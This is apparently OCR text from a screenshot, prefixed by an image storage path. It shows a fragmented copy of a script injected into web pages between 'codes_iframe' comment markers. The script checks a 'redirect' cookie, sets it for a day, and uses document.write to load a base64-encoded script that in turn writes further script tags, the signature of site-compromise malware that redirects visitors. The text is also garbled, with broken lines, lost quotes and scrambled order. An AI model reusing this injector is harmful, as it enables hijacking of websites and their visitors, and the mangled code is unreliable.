
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
NycpKTs=,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(redirect);if(now=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3